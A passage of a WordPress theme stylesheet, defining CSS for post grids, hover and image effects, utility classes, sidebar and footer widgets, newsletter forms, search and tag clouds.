}
.rtl .post.post-grid-3 .meta i {
  margin-left: 10px;
  margin-right: inherit;
}
.post.post-grid-3 .entry-title {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 10px;
}
.post.post-grid-3 .entry-description {
  margin: 0 0 15px;
  line-height: 1.5;
}
.post.post-grid-3 .btn-grid-3 {
  display: inline-block;
  letter-spacing: 2px;
  font-size: 14px;
  text-transform: uppercase;
  font-family: #000000;
  font-weight: 700;
  color: #42a5f5;
  position: relative;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .post.post-grid-3 .btn-grid-3 {
    font-size: 16px;
  }
  .post.post-grid-3 .btn-grid-3:before {
    margin-left: 15px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    content: '';
    position: absolute;
    width: 100px;
    height: 1px;
    background: #42a5f5;
    left: 100%;
  }
  .rtl .post.post-grid-3 .btn-grid-3:before {
    margin-right: 15px;
    margin-left: inherit;
  }
  .rtl .post.post-grid-3 .btn-grid-3:before {
    right: 100%;
    left: auto;
  }
}

/* 8. effect */
.effect-1 {
  position: relative;
}
.effect-1:after {
  content: '';
  display: block;
  width: 0px;
  height: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  margin: auto;
}
.effect-1:hover:after {
  width: 100%;
  height: 1px;
  background: #42a5f5;
}

.zoom-2 {
  overflow: hidden;
  display: block;
}
.zoom-2 img {
  position: relative;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
}
.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.filter-grayscale, .widget .widget_sp_image-image-link img {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
}

.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  -o-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4);
}

.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
}

.close .fa {
  -webkit-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}
.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
  right: 0;
  left: auto;
}
.image-overlay-1:after {
  top: -100%;
}
.image-overlay-1:before {
  bottom: -100%;
}
.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}
.image-overlay-1:hover:before {
  bottom: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

.image-plus-1 {
  position: relative;
}
.image-plus-1::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.6);
}
.rtl .image-plus-1::before {
  right: 0;
  left: auto;
}
.image-plus-1:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.image-plus-2 {
  position: relative;
}
.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
}
.rtl .image-plus-2::before {
  right: 0;
  left: auto;
}
.image-plus-2:hover::before {
  opacity: .6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
}

.image-plus-3 {
  position: relative;
}
.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, 0.8);
}
.rtl .image-plus-3::before {
  right: 0;
  left: auto;
}
.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
}

.icon-effect-1 {
  position: relative;
}
.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent;
}
.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

/* 9. utilities */
/*-------------------------------------------
    No Margin
-------------------------------------------*/
.no-margin {
  margin: 0 !important;
}
.no-margin .pagination {
  margin: 0;
}

/*-------------------------------------------
    No Padding
-------------------------------------------*/
.no-padding {
  padding: 0 !important;
}

.no-position {
  position: static !important;
}

.inline-block {
  display: inline-block;
  vertical-align: middle;
}
.lt-ie8 .inline-block {
  display: inline;
  zoom: 1;
}

.no-background {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none !important;
}

.no-effect a:before {
  content: none !important;
}

/*------------------------------------*\
    Clear List Style
\*------------------------------------*/
.clear-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

/*-------------------------------------------
    Text Transform
-------------------------------------------*/
.text-uppercase {
  text-transform: uppercase !important;
}

/*-------------------------------------------
    Align
-------------------------------------------*/
.separator_align_center {
  text-align: center !important;
}

.vc_align_right,
.separator_align_right {
  text-align: right !important;
}

.separator_align_left {
  text-align: left !important;
}

/*------------------------------------*\
    Font size heading title
\*------------------------------------*/
.font-size-lg {
  font-size: 48px;
}

.font-size-md {
  font-size: 30px;
}

.font-size-sm {
  font-size: 20px;
}

.font-size-xs {
  font-size: 16px;
}

/*------------------------------------*\
    Border
\*------------------------------------*/
.no-border {
  border: 0px !important;
}

/*------------------------------------*\
    No background
\*------------------------------------*/
.bg-transparent {
  background: transparent !important;
}

/* 10. widgets layout */
/* block */
.widget {
  margin-bottom: 30px;
  position: relative;
  padding: 0px;
  background: transparent;
  clear: both;
}
.widget .widget-title, .widget .widgettitle, .widget .widget-heading {
  font-size: 16px;
  font-weight: 400;
  margin: 0 0 40px;
  padding: 0;
  text-transform: uppercase;
  color: #222222;
  position: relative;
  font-family: "Raleway", sans-serif;
  letter-spacing: 0.5px;
}
.widget .widget-title > span, .widget .widgettitle > span, .widget .widget-heading > span {
  font-weight: 700;
  text-transform: uppercase;
}

.title-md {
  font-size: 36px !important;
  font-weight: 700 !important;
}

.wpb_video_widget .video-description {
  padding: 10px;
}

.sidebar .widget,
.apus-sidebar .widget {
  margin: 0 0 40px;
}
.sidebar .widget .widget-title,
.apus-sidebar .widget .widget-title {
  margin: 0 0 20px;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  white-space: nowrap;
}
.sidebar ul li a,
.apus-sidebar ul li a {
  padding: 0px !important;
}
.sidebar ul li a:before,
.apus-sidebar ul li a:before {
  display: none;
}
.sidebar .apus-products-list,
.apus-sidebar .apus-products-list {
  border-style: solid;
  border-color: #e1e1e1;
  border-width: 0 1px 1px;
}
.sidebar .apus-products-list .product-block,
.apus-sidebar .apus-products-list .product-block {
  padding: 20px;
  margin: 0;
}

#apus-topbar .woocommerce-currency-switcher-form .dd-select {
  background: transparent !important;
  color: #cccccc;
}
#apus-topbar .woocommerce-currency-switcher-form a {
  color: #cccccc;
}
#apus-topbar .woocommerce-currency-switcher-form a:hover {
  color: #222222;
}
#apus-topbar .widget-woocommerce-currency-switcher .dd-option {
  border: none;
}
#apus-topbar .woocommerce-currency-switcher-form .dd-selected {
  padding: 0 10px !important;
}
#apus-topbar .info-topbar .textwidget > span {
  padding-right: 10px;
  margin-right: 10px;
  float: left;
  border-right: 1px solid #e1e1e1;
}
.rtl #apus-topbar .info-topbar .textwidget > span {
  padding-left: 10px;
  padding-right: inherit;
}
.rtl #apus-topbar .info-topbar .textwidget > span {
  margin-left: 10px;
  margin-right: inherit;
}
.rtl #apus-topbar .info-topbar .textwidget > span {
  float: right;
}
.rtl #apus-topbar .info-topbar .textwidget > span {
  border-left: 1px solid #e1e1e1;
  border-right: inherit;
}
#apus-topbar .info-topbar .textwidget > span:last-child {
  border: 0;
}
#apus-topbar .info-topbar .fa {
  margin-right: 8px;
}
.rtl #apus-topbar .info-topbar .fa {
  margin-left: 8px;
  margin-right: inherit;
}

.header-setting .apus-search-form .button-search,
.header-setting .wishlist-icon,
.header-setting .cart-icon {
  border: none;
  color: #42a5f5;
  font-size: 18px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  display: inline-block;
  background: transparent;
}
.header-setting .top-cart,
.header-setting .apus-search,
.header-setting .wishlist-icon {
  padding: 0 20px;
}
.header-setting .apus-search-form {
  width: 30px;
  min-width: 0;
  min-width: none;
  position: relative;
}
.header-setting .apus-search-form .apus-search {
  position: absolute;
  right: 100%;
  top: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 0;
}
.header-setting .apus-search-form:hover .apus-search {
  opacity: 1;
  filter: alpha(opacity=100);
  width: 250px;
}
.header-setting .apus-search-form:hover .button-search {
  border-radius: 0 !important;
}
.header-setting .apus-menu-top {
  padding: 10px 30px;
  list-style: none;
  margin: 0;
}

.apus-search-form .select-category {
  display: inline-block;
  float: left;
  overflow: hidden;
  position: relative;
  min-width: 240px;
}
.rtl .apus-search-form .select-category {
  float: right;
}
.apus-search-form .select-category:before {
  content: "\f107";
  font-family: 'FontAwesome';
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 18px;
}
.rtl .apus-search-form .select-category:before {
  left: 30px;
  right: auto;
}
.apus-search-form .select-category .dropdown_product_cat {
  border: 1px solid #e1e1e1;
  width: 115%;
  height: 48px;
  padding: 10px 20px;
}

.apus-footer {
  font-family: "Lato", sans-serif;
}
.apus-footer .widget-title, .apus-footer .widgettitle, .apus-footer .widget-heading {
  color: #42a5f5;
  font-size: 24px;
  font-weight: 700;
  margin: 0 0 15px;
  border: none;
}
.apus-footer .widget-title > span, .apus-footer .widgettitle > span, .apus-footer .widget-heading > span {
  padding: 0;
  margin: 0;
  border: none;
}
.apus-footer .kc_title {
  color: #42a5f5;
  margin: 0px 0px 20px;
  font-size: 24px;
  text-transform: uppercase;
}
.apus-footer .kc-image-gallery .image-gallery-title {
  margin: 0 0 25px 0;
  color: #42a5f5;
  text-transform: uppercase;
}
.apus-footer .kc-image-gallery .kc_image_gallery .item-grid {
  padding-bottom: 15px;
  padding-right: 15px;
}
.rtl .apus-footer .kc-image-gallery .kc_image_gallery .item-grid {
  padding-left: 15px;
  padding-right: inherit;
}

.apus-copyright {
  border: none;
}
.apus-copyright .wpb_content_element,
.apus-copyright .widget {
  margin: 0 !important;
}
.apus-copyright .social {
  text-align: right;
}
.rtl .apus-copyright .social {
  text-align: left;
}

.post {
  padding: 40px 0;
  margin: 0;
  border-bottom: 1px dashed #e1e1e1;
}
@media (max-width: 767px) {
  .post {
    padding: 35px 0;
  }
}
.post .entry-content .info .meta i {
  font-size: 21px;
  color: #42a5f5;
  padding-right: 10px;
  vertical-align: middle;
}
.rtl .post .entry-content .info .meta i {
  padding-left: 10px;
  padding-right: inherit;
}
.post .entry-content .info .meta span {
  margin-right: 30px;
}
.rtl .post .entry-content .info .meta span {
  margin-left: 30px;
  margin-right: inherit;
}
.post .entry-content .info .meta span:last-child {
  margin-right: 0px;
}
.rtl .post .entry-content .info .meta span:last-child {
  margin-left: 0px;
  margin-right: inherit;
}
.post .entry-content .info .entry-title {
  font-weight: 600;
  font-size: 24px;
  margin: 10px 0 0;
}
.post .entry-content .info .entry-title:first-letter {
  text-transform: uppercase;
}
.post .entry-content .info-bottom .btn {
  background: #222222;
}
.post .entry-content .info-bottom .btn:hover {
  background: #42a5f5;
  color: #ffffff;
}

.col-md-9 .layout-blog, .col-md-9 .content-area {
  margin-right: 30px;
}
.rtl .col-md-9 .layout-blog, .rtl .col-md-9 .content-area {
  margin-left: 30px;
  margin-right: inherit;
}

.widget-revslider .tab-content ul {
  padding: 0;
  list-style: none;
  margin-top: 30px;
}
.widget-revslider .tab-content ul li {
  margin: 20px 0 !important;
}
.widget-revslider .tab-content ul li:before {
  content: "\e914";
  font-family: "monia";
  padding-right: 23px;
  color: #42a5f5;
  vertical-align: middle;
}
.rtl .widget-revslider .tab-content ul li:before {
  padding-left: 23px;
  padding-right: inherit;
}
.widget-revslider .tab-content ul.icon-white li:before {
  color: #fff;
}
.widget-revslider .tab-content.style2 ul li:before {
  content: '';
  display: inline-block;
  width: 11px;
  height: 11px;
  border: 2px solid #222;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  padding: 0;
  margin-right: 10px;
}
.rtl .widget-revslider .tab-content.style2 ul li:before {
  margin-left: 10px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .widget-revslider .tab-content.style2 ul li:before {
    margin-right: 18px;
  }
  .rtl .widget-revslider .tab-content.style2 ul li:before {
    margin-left: 18px;
    margin-right: inherit;
  }
}

/* 11. widgets */
/*------------------------------------*\
    Widget
\*------------------------------------*/
.widget label {
  font-weight: 400;
}
.widget .widget_sp_image-image-link {
  display: block;
  overflow: hidden;
  position: relative;
}
.widget .widget_sp_image-image-link img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
.widget.widget_text img {
  margin: 15px 0;
  height: auto;
}
.widget .post-widget .image {
  width: 70px;
  margin-top: 5px;
}
.widget .post-widget .image img {
  width: 100%;
  height: auto;
}
.widget.widget_recent_comments ul, .widget.widget_recent_comments ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget.widget_recent_comments ul li:last-child, .widget.widget_recent_comments ol li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget.widget_recent_comments ul li .children > li:before, .widget.widget_recent_comments ol li .children > li:before {
  top: 24px;
}
.widget.widget_recent_comments ul ul li:first-child, .widget.widget_recent_comments ol ul li:first-child {
  padding-top: 14px;
  background-position: 0 24px;
}
.widget.widget_recent_comments ul li {
  background: none;
}
.widget.widget_recent_reviews ul.product_list_widget {
  list-style: none;
}
.widget.widget_recent_reviews ul.product_list_widget li {
  padding: 15px;
  overflow: hidden;
}
.widget.widget_recent_reviews ul.product_list_widget li a img {
  float: left;
  margin-right: 10px;
}
.rtl .widget.widget_recent_reviews ul.product_list_widget li a img {
  margin-left: 10px;
  margin-right: inherit;
}
.widget.widget_mc4wp_widget .mc4wp-form {
  padding: 20px;
}
.widget.widget-timework strong {
  color: #000;
  font-weight: 500;
}

.form-contact .title {
  font-size: 17px;
  margin: 11.5px 0 28px;
}
.form-contact input:not(.btn),
.form-contact textarea {
  padding: 10px 30px;
  width: 100%;
  color: #666666;
}
.form-contact .contant-inner > * {
  margin: 0 0 20px;
}

.widget_categories ul, .widget_archive ul {
  padding: 0;
  list-style: none;
}
.widget_categories ul ul, .widget_archive ul ul {
  padding-left: 20px;
}
.rtl .widget_categories ul ul, .rtl .widget_archive ul ul {
  padding-right: 20px;
  padding-left: inherit;
}
.widget_categories ul > li, .widget_archive ul > li {
  line-height: 35px;
  font-size: 16px;
}
.widget_categories ul > li a, .widget_archive ul > li a {
  color: #666666;
}
.widget_categories ul > li:before, .widget_archive ul > li:before {
  content: "\e914";
  font-family: "monia";
  padding-right: 20px;
  vertical-align: middle;
}
.rtl .widget_categories ul > li:before, .rtl .widget_archive ul > li:before {
  padding-left: 20px;
  padding-right: inherit;
}
.widget_categories ul > li:hover, .widget_archive ul > li:hover {
  color: #42a5f5;
}
.widget_categories ul > li:hover:before, .widget_categories ul > li:hover a, .widget_archive ul > li:hover:before, .widget_archive ul > li:hover a {
  color: #42a5f5;
}

.special .post-info {
  position: relative;
}
.special .post-info:before {
  border-width: 14px 20px;
  border-style: solid;
  border-color: #f4f4f4 transparent transparent;
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -10px;
  z-index: 2;
}
.special .special-items > div:nth-child(2n) .post-info {
  position: relative;
}
.special .special-items > div:nth-child(2n) .post-info:before {
  border-color: transparent transparent #f4f4f4;
  top: inherit;
  bottom: 100%;
}

.widget_recent_entries > ul {
  padding: 0;
  margin: 0;
  list-style: outside none none;
}
.widget_recent_entries > ul li {
  line-height: 26px;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e1e1e1;
}
.widget_recent_entries > ul li a {
  font-weight: 400;
}

/*------------------------------------*\
    Widget Contact Us
\*------------------------------------*/
.contact {
  margin: 0;
  padding: 0;
}
.contact:before, .contact:after {
  content: " ";
  display: table;
}
.contact:after {
  clear: both;
}
.contact dt {
  float: left;
  width: 30px;
  height: auto;
}
.rtl .contact dt {
  float: right;
}
.contact dd {
  overflow: hidden;
  margin-bottom: 5px;
}
.contact .contact-icon {
  display: block;
  text-align: center;
  background: #42a5f5;
  float: left;
  width: 22px;
  height: 22px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.rtl .contact .contact-icon {
  float: right;
}
.contact .contact-icon .fa {
  color: #fff;
  font-size: 16px;
  margin: 0 0 0 4px;
}
.rtl .contact .contact-icon .fa {
  margin: 0 4px 0 0;
}

.form7-style1 .input-group-btn > .btn {
  border-left: none;
}
.rtl .form7-style1 .input-group-btn > .btn {
  border-right: none;
  border-left: inherit;
}

.form7-style2 .btn,
.form7-style2 input.form-control {
  background: #f7f7f7;
  border-color: #f7f7f7;
}

/*------------------------------------*\
    Widget mailchip
\*------------------------------------*/
.widget-newletter form, .widget-newletter form input, .widget-newletter form label, .mc4wp-form-theme, .mc4wp-form-theme input, .mc4wp-form-theme label {
  line-height: inherit;
}

.widget-newletter form .form-control {
  max-width: 240px !important;
  border: none;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  background: rgba(255, 255, 255, 0.102);
  color: #fff;
  font-style: italic;
  padding: 8px 30px;
  margin-right: 20px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.rtl .widget-newletter form .form-control {
  margin-left: 20px;
  margin-right: inherit;
}
.widget-newletter form .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget-newletter form .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget-newletter form .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget-newletter form .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}

.widget-newletter.style1 .form-control {
  color: #fff;
}
.widget-newletter.style1 .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.widget-newletter.style1 .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.widget-newletter.style1 .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.widget-newletter.style1 .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
  opacity: 0.7;
  filter: alpha(opacity=70);
}

.mail-form .input-group {
  width: 100%;
  margin: 0 0 10px;
}

.widget-newletter .form-control:-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: rgba(149, 149, 148, 0.5);
}
.widget-newletter .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: rgba(149, 149, 149, 0.5);
}
.widget-newletter .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: rgba(149, 149, 149, 0.5);
}
.widget-newletter .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: rgba(149, 149, 149, 0.5);
}

.widget-newletter .form-control, .widget-newletter .input-group-btn {
  display: inline;
}
.widget-newletter .mail-form {
  text-align: right;
}
.rtl .widget-newletter .mail-form {
  text-align: left;
}
@media (max-width: 480px) {
  .widget-newletter .mail-form {
    text-align: center;
  }
  .rtl .widget-newletter .mail-form {
    text-align: right;
  }
}
@media (max-width: 992px) {
  .widget-newletter .mail-form {
    text-align: left;
  }
  .rtl .widget-newletter .mail-form {
    text-align: right;
  }
  .widget-newletter .mail-form input {
    margin-bottom: 10px;
  }
}
.widget-newletter .input-group-btn .btn {
  font-size: 12px;
  letter-spacing: 3px;
  padding: 10px 30px;
}
.widget-newletter.style2 .input-group-btn .btn {
  background: #ffffff;
  border-color: #ffffff;
  color: #222222 !important;
}
.widget-newletter.style2 .form-control:-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: rgba(255, 255, 255, 0.5);
}
.widget-newletter.style2 .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: rgba(255, 255, 255, 0.5);
}
.widget-newletter.style2 .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: rgba(255, 255, 255, 0.5);
}
.widget-newletter.style2 .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: rgba(255, 255, 255, 0.5);
}
.widget-newletter.style3 .form-control {
  display: block;
  width: 100%;
  margin: 0 0 20px;
  background: #fff;
  border-color: #fff;
  max-width: 100% !important;
  color: #797979;
}
.widget-newletter.style3 .form-control:-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #797979;
}
.widget-newletter.style3 .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #797979;
}
.widget-newletter.style3 .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #797979;
}
.widget-newletter.style3 .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #797979;
}
.widget-newletter.style3 [name="FNAME"] {
  display: none;
}
.widget-newletter.style3 .input-group-btn {
  display: block;
  width: 100%;
}
.widget-newletter.style3 .input-group-btn .btn {
  width: 100%;
}
@media (min-width: 1200px) {
  .widget-newletter.style4 .widget-content {
    max-width: 80%;
    margin-right: auto;
    margin-left: auto;
  }
}
.widget-newletter.style4 .form-control {
  display: block;
  width: 100%;
  margin: 0 0 20px;
  background: #fff;
  border-color: #fff;
  max-width: 100% !important;
  color: #797979;
}
.widget-newletter.style4 .form-control:-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #797979;
}
.widget-newletter.style4 .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #797979;
}
.widget-newletter.style4 .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #797979;
}
.widget-newletter.style4 .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #797979;
}
.widget-newletter.style4 [name="FNAME"] {
  display: none;
}
.widget-newletter.style4 .input-group-btn {
  display: block;
  width: 100%;
}
.widget-newletter.style4 .input-group-btn .btn {
  width: 100%;
}

/*------------------------------------*\
    Widget Sidebar
\*------------------------------------*/
.apus-sidebar select, .apus-sidebar table {
  width: 100%;
}
.apus-sidebar .post-widget .blog-title, .apus-sidebar .post-widget h6 {
  margin: 0 0 5px;
  line-height: 1.4;
  font-weight: 400;
  font-size: 14px;
  height: 40px;
  overflow: hidden;
  font-family: "Lato", sans-serif;
}

/*------------------------------------*\
    search
\*------------------------------------*/
.apus-search-form .input-group .apus-search {
  border-right: none;
}
.rtl .apus-search-form .input-group .apus-search {
  border-left: none;
  border-right: inherit;
}
.apus-search-form .input-group .apus-search:focus, .apus-search-form .input-group .apus-search:active {
  border-color: #e1e1e1;
}
.apus-search-form .input-group .btn {
  background: #fff;
  border-color: #e1e1e1;
  border-left: none;
}
.rtl .apus-search-form .input-group .btn {
  border-right: none;
  border-left: inherit;
}

.support1 {
  line-height: 1;
  padding: 0 15px;
}
.support1 i {
  font-size: 28px;
}
.support1 .media-left {
  vertical-align: middle;
}
@media (min-width: 992px) {
  .support1 .media-left {
    padding-right: 20px;
    border-right: 1px solid #e1e1e1;
  }
  .rtl .support1 .media-left {
    padding-left: 20px;
    padding-right: inherit;
  }
  .rtl .support1 .media-left {
    border-left: 1px solid #e1e1e1;
    border-right: inherit;
  }
  .support1 .media-body {
    padding-left: 20px;
  }
  .rtl .support1 .media-body {
    padding-right: 20px;
    padding-left: inherit;
  }
}
.support1 .title {
  font-size: 14px;
  font-weight: 400;
  margin: 0 0 5px;
  line-height: 1;
}
.support1 p {
  margin: 0;
}

/*------------------------------------*\
    Tags Widget
\*------------------------------------*/
.tagcloud, .entry-tags-list {
  margin-left: 4px;
}
.rtl .tagcloud, .rtl .entry-tags-list {
  margin-right: 4px;
  margin-left: inherit;
}
.tagcloud a, .entry-tags-list a {
  color: #666666;
  font-size: 14px !important;
  margin: 0 10px 10px 0;
  display: inline-block;
  padding: 13px 30px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  line-height: 1;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
